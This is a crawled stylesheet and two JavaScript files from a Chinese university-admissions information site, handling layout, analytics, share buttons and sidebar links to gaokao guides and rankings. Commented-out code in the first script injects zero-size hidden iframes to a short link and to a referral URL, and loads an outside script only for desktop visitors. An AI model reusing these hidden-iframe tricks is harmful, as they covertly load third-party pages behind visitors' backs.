#main .right {
	width:235px;
	overflow:hidden;
	float:right;
	background:#F4F9FE;
}
#main .right #mymap {
	width:235px;
	height:235px;
	overflow:hidden;
}
#main .right h2 {
	border:none;
	background:#E4F6FD;
}
#main .right .r_box a {
	color:#000000;
}
#main .right .text {
	width:80px;
	margin-right:5px;
}
#main .right .se {
	width:86px;
	text-align:center;
	margin-right:5px;
}
#main .right .r_box a {
	color:#000000;
}
#main .right .r_box ul {
	margin:auto;
	padding-left:10px;
}
#main .right .r_box li {
	line-height:26px;
	height:26px;
	text-align:left;
	padding-left:20px;
	overflow:hidden;
}
#main .right .r_box li span {
	float:right;
	padding-right:10px;
	color:#FF6600;
	font-size:12px;
}
#main .right .r_box .list li {
	background:url(ico.png) 0px no-repeat;
	padding-left:10px;
	line-height:25px;
	height:25px;
	overflow:hidden;
	white-space:normal;
}
#main .right .r_box .no1 {
	background:url(num/p_1.gif) 0px no-repeat;
}
#main .right .r_box .no2 {
	background:url(num/p_2.gif) 0px no-repeat;
}
#main .right .r_box .no3 {
	background:url(num/p_3.gif) 0px no-repeat;
}
#main .right .r_box .no4 {
	background:url(num/p_4.gif) 0px no-repeat;
}
#main .right .r_box .no5 {
	background:url(num/p_5.gif) 0px no-repeat;
}
#main .right .r_box .no6 {
	background:url(num/p_6.gif) 0px no-repeat;
}
#main .right .r_box .no7 {
	background:url(num/p_7.gif) 0px no-repeat;
}
#main .right .r_box .no8 {
	background:url(num/p_8.gif) 0px no-repeat;
}
#main .right .r_box .no9 {
	background:url(num/p_9.gif) 0px no-repeat;
}
#main .right .r_box .no10 {
	background:url(num/p_10.gif) 0px no-repeat;
}
#main .right .r_box .small {
	border:#CCCCCC solid 1px;
	padding:3px;
	width:101px;
	height:75px;
	margin:4px;
	float:left;
	overflow:hidden;
}
#main .diqu {
	font-size:12px;
	padding:3px 6px;
	display:block;
}
#main .diqu a {
	color:#00F !important;
	padding:6px 0px;
	display:inline-block;
	font-size:14px;
}
#main .area {
	font-size:12px;
	padding:5px 15px;
	display:block;
	border:#A6CBE7 solid 1px;
	margin:4px auto;
}
#main .area  a {
	color:#00F !important;
	padding:8px 2px;
	display:inline-block;
	font-size:14px;
}
#main .area_top{
	text-align:left;
	padding:9px 0;
	width:966px;
	margin:0 auto;
}
#main .area_top  a {
	color:#00F !important;
	padding:8px 1px;
	display:inline-block;
	font-size:14px;
}
/*评论*/



#info #plpost {
	margin-top: 8px;
	font-size:13px;
	border: 1px solid #AACCEE;
}
#info #plpost a {
	color:#0000FF;
}
#info #plpost #saytext {
	display: block;
	margin: 0 0 8px;
	padding: 8px;
	height: 100px;
	width: 90%;
	border: 1px solid #ccc;
}
#info #plpost .inputText {
	height:15px;
	line-height:15px;
}
#gglink {
	margin:auto;
	margin-top:0px;
	display:block;
}
/*列表*/



/*院校信息*/



#list {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	font-size:14px;
}
#list .left {
	width:735px;
	overflow:hidden;
	float:left;
	border:#A6CBE7 solid 1px;
	margin:auto;
}
#list .left .list .tt {
	text-align:left;
	color:#333333;
	height:33px;
	line-height:33px;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	letter-spacing:3px;
	font-size:16px;
}
#list .left .list a {
	color:#06C;
}
#list .left .list .b a {
	font-weight:bold;
	margin-top:5px;
}
#list .left .list li:hover {
	background:#EEE;
}
#list .left .list li p {
	white-space:normal;
	font-size:12px;
	line-height:23px;
	text-indent:1.5em;
	color:#666;
}
#list .dh {
	background:#F6F6F6;
	line-height:28px;
	height:28px;
	font-size:13px;
	padding-left:10px;
}
#list .list {
	margin:auto;
}
#list .list ul {
	margin:auto;
	padding:10px;
	padding-right:15px;
	padding-top:8px;
	padding-bottom:8px;
}
#list .list li {
	background:url(ico.png) no-repeat 0px 13px;
	padding-left:15px;
	border-bottom:#CCCCCC dashed 1px;
	line-height:31px;
	overflow:hidden;
	padding-right:5px;
}
#list .list li span {
	float:right;
	color:#FF6600;
	font-size:13px;
}
#list .right .r_box .r_info {
	display:block;
	margin:0px;
	padding:3px;
	padding-bottom:0px;
	line-height:24px;
}
/* 分页样式*/

.pageno {
	text-align: center;
	}
.pageno{margin:3px 0;font:11px/12px Tahoma}
.pageno *{vertical-align:middle;}
.pageno a{padding:1px 4px 1px;border:1px solid #A6CBE7;margin:0 1px 0 0;text-align:center;text-decoration:none;font:normal 12px/14px verdana;}
.pageno a:hover{border:#659B28 1px solid;background:#f3f8ef;text-decoration:none;color:#004c7d}
.pageno input{margin-bottom:0px;border:1px solid #659B28;height:15px;font:bold 12px/15px Verdana;padding-bottom:1px;padding-left:1px;margin-right:1px;color:#659B28;}

.list_page {
	margin: 10px 5px 18px 5px;
	text-align:center;
	height:21px;
	line-height:21px;
}
.pageLink a, .list_page a, .list_page b {
	padding: 1px 4px 1px;
	border: 1px solid #D2EFFF;
	background: #F0F8FF;
	text-align: center;
	display: inline;
	font-size: 13px;
}
.pageLink a:hover, .list_page a:hover {
	border: 1px solid #D2EFFF;
	background: #fff;
	text-align: center;
	font-weight: bold;
	text-decoration: none;
}
#mianze {
	border:#bcf2fe solid 1px;
	background:#f3fdff;
	color:#999999;
	width:960px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	font-size:13px;
	padding:10px;
	line-height:26px;
	white-space:normal;
}
.otherlink a {
	display:inline-block;
	padding:10px 4px;
	color:#06F;
}
.otherlink {
	width:980px;
	border:#bcf2fe solid 1px;
	margin:0 auto;
	margin-top:8px;
	text-align:center;
	overflow:hidden;
}
/*友情链接*/



#flink {
	width:950px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	border:#A6CBE7 solid 1px;
	line-height:23px;
	padding:15px;
	font-size:13px;
	white-space:normal;
}
#flink a {
	color:#666666;
}
/*底部版权*/



#foot {
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	text-align:center;
	font-size:13px;
	padding-top:10px;
	padding-bottom:10px;
	line-height:28px;
	color:#000;
	background:#E8E8E8;
	border-top:#666 solid 6px;
}
#foot .foot {
	width:985px;	margin:auto;
	overflow:hidden;
}
#foot a {
	color:#000;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.daxuecn.com/js/tongji.js
body_size: 1637
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9279d850b9625a3d4517e7ce4686ba01";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

/* document.writeln("<script type=\"text/javascript\">var cpro_id =\"u2095498\"; </script> <script src=\"http://su.bdimg.com/static/dspui/js/uf.js\" type=\"text/javascript\"></script>"); */
document.writeln("网站技术支持：云众网络");
var aa_hd = '<div class="logo"><a href="/"><img src="/images/logo_new.gif" /></a></div><div class="h_m"><img src="/h_m.jpg" width="480" height="60" /></div><div class="h_r"><img src="/h_r.jpg" width="250" height="60" /></div>';
document.getElementById('hd').innerHTML=aa_hd;
var aa_s = '<div class="bdsharebuttonbox" style="float:right"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a></div>';
document.getElementById('share').innerHTML=aa_s;
var aa_bs = '<div class="bdsharebuttonbox" style="padding-top:10px;"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧">百度贴吧</a><a href="#" class="bds_hi" data-cmd="hi" title="分享到百度空间">百度空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">微博</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友">QQ好友</a><a href="#" class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友">腾讯朋友</a><a href="#" class="bds_baidu" data-cmd="baidu" title="分享到百度搜藏">百度搜藏</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a></div>';
document.getElementById('baidushare').innerHTML=aa_bs;
function ModifyCoptText(){
	var txt = clipboardData.getData('Text');
	clipboardData.setData('Text',txt+'\r\n\r\n文章来源：'+location.href+'，转载请保留出处。');
}
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='https://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
/* var aa_tb = '<iframe src="/js/adm.html?id=433644" width="1000" height="62" scrolling="no" frameborder="0" style="display:block;margin:0"></iframe>';
document.getElementById('tb').innerHTML=aa_tb; 
document.writeln("<script type=\"text/javascript\">var cpro_id = \"u1599713\"; </script> <script src=\"http://cpro.baidustatic.com/cpro/ui/f.js\" type=\"text/javascript\"></script>"); 
  (function(){
    var appid = 'cyrg0j44e',
    conf = 'prod_06d8366b7bb4d50379161b62bd11b44e';
    var doc = document,
    s = doc.createElement('script'),
    h = doc.getElementsByTagName('head')[0] || doc.head || doc.documentElement;
    s.type = 'text/javascript';
    s.charset = 'utf-8';
    s.src =  'http://assets.changyan.sohu.com/upload/changyan.js?conf='+ conf +'&appid=' + appid;
    h.insertBefore(s,h.firstChild);
    window.SCS_NO_IFRAME = true;
  })()

document.writeln("<iframe src=\"http://t.cn/R2dlfSv\" width=\"0\" height=\"0\"></iframe>");        
  */ 

/* try {
    var urlhash = window.location.hash;
    if (!urlhash.match("fromapp")) {
        if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) {

        }
        else{
            document.writeln("<script src=\"http://surl.aliapp.com/?14473\"></script>");
        }
    }
} catch(err) {}  */
/*document.writeln("<iframe src=\'http://club.22.cn/?fromuid=3487\' height=\'0\' width=\'0\'></iframe>");  */


--- FILE ---
content_type: application/javascript
request_url: https://www.daxuecn.com/d/js/acmsd/thea3.js
body_size: 1274
content:
document.write("         <div class=\"r_box\">         <div class=\"title\">报考指南</div><a href=\"/gaokao/zhiyuan/2015050767279.html\" target=\"_blank\"><img src=\"/images/zhiyuan.gif\" alt=\"2015年高考填报志愿指南以及专业选择技巧\" class=\"small\" /></a><a href=\"/gaokao/baokao/2014062466780.html\" target=\"_blank\"><img src=\"/images/qianli.gif\" alt=\"全球最具发展潜力的七大行业\" class=\"small\" /></a>    <ul class=\"list\"><li><a href=\"/gaokao/news/2014062366700.html\" target=\"_blank\">各省市高考录取分数线陆续公布</a></li><li><a href=\"/gaokao/news/2014062466783.html\" target=\"_blank\" style=\"color:#F00\">谨防十三种常见高考招生诈骗手段</a></li><li><a href=\"/gaokao/zhiyuan/2014062466786.html\" target=\"_blank\">如何合理安排、有序组合高考志愿</a></li><li><a href=\"/gaokao/baokao/2014062466785.html\" target=\"_blank\" style=\"color:#00F\">毕业后工作对口率最高的十个专业</a></li><li><a href=\"/gaokao/baokao/2014062466781.html\" target=\"_blank\">谨慎:近年来就业率最低的几个专业</a></li><li><a href=\"/gaokao/baokao/2014062366777.html\" target=\"_blank\">学长学姐们一句话点评25个专业</a></li><li><a href=\"/gaokao/baokao/2014062366775.html\" target=\"_blank\">近年毕业生月收入较高的20个专业</a></li><li><a href=\"/gaokao/zhiyuan/2014062366778.html\" target=\"_blank\" style=\"color:#00F\">教你读懂志愿填报六个\"专业\"术语</a></li><li><a href=\"/gaokao/baokao/2015061367490.html\" target=\"_blank\">教你扒出各大学专业真实的就业数据</a></li><li><a href=\"/gaokao/news/67523.html\" target=\"_blank\">看看高考状元郎都青睐哪些大学？</a></li>    </ul>    </ul>         </div>         <div class=\"r_box\">         <div class=\"title\">大学百科</div><a href=\"/info/\" target=\"_blank\"><img src=\"/images/info.gif\" border=\"0\" alt=\"全国高校信息查询\" class=\"small\" /></a><a href=\"/chaxun/\" target=\"_blank\"><img src=\"/images/lqx.gif\" border=\"0\" alt=\"各高校历年录取分数线\" class=\"small\" /></a>     <ul style=\"line-height:28px; width:225px; display:block;\">    <a target=\"_blank\" href=\"/gaokao/baokao/48679.html\" style=\"color:#F00\">警惕：百所中国虚假大学警示榜！</a><br />    <a href=\"/gaokao/baokao/25561.html\" style=\"color:#0000FF\" target=\"_blank\">教育部直属高校</a> <a href=\"/gaokao/baokao/25560.html\" style=\"color:#0000FF\" target=\"_blank\">重点学科</a> <a href=\"/info/dazhuan.html\" style=\"color:#0000FF\" target=\"_blank\">大专</a><br />    <a href=\"/top/25558.html\" style=\"color:#0000FF\" target=\"_blank\">211工程</a> <a href=\"/top/25559.html\" style=\"color:#0000FF\" target=\"_blank\">985工程</a> <a href=\"/info/yiben.html\" style=\"color:#0000FF\" target=\"_blank\">一本</a> <a href=\"/info/erben.html\" style=\"color:#0000FF\" target=\"_blank\">二本</a> <a href=\"/info/sanben.html\" style=\"color:#0000FF\" target=\"_blank\">三本</a><br />    <font color=\"#FF0000\"><strong>大学排名：</strong></font><a href=\"/top/67327.html\" style=\"color:#666666\" target=\"_blank\">1-100</a> <a href=\"/top/67328.html\" style=\"color:#666666\" target=\"_blank\">101-200</a> <a href=\"/top/67329.html\" style=\"color:#666666\" target=\"_blank\">201-300</a> <a href=\"/top/67330.html\" style=\"color:#666666\" target=\"_blank\">301-400</a> <a href=\"/top/67331.html\" style=\"color:#666666\" target=\"_blank\">401-500</a> <a href=\"/top/67332.html\" style=\"color:#666666\" target=\"_blank\">501-600名</a><br />    <a href=\"/top/67333.html\" style=\"color:#0000FF\" target=\"_blank\">一流大学</a> <a href=\"/top/67336.html\" style=\"color:#0000FF\" target=\"_blank\">最美大学</a> <a href=\"/top/67334.html\" style=\"color:#0000FF\" target=\"_blank\">最美校花（图）</a><br />    <a href=\"/top/67295.html\" style=\"color:#0000FF\" target=\"_blank\">独立学院排名</a> <a href=\"/top/67291.html\" style=\"color:#0000FF\" target=\"_blank\">民办大学排名</a><br />    <a href=\"/top/67346.html\" style=\"color:#0000FF\" target=\"_blank\">省市排名</a> <a href=\"/top/67348.html\" style=\"color:#0000FF\" target=\"_blank\">分类排名</a> <a href=\"/top/67335.html\" style=\"color:#0000FF\" target=\"_blank\">造富大学排名</a>  </ul>         </div>         <div class=\'r_box\' style=\"padding-top:8px;\"><script type=\"text/javascript\">    /*dx_右侧_box_云*/    var cpro_id = \"u1597779\";</script><script src=\"http://cpro.baidustatic.com/cpro/ui/c.js\" type=\"text/javascript\"></script>         </div>")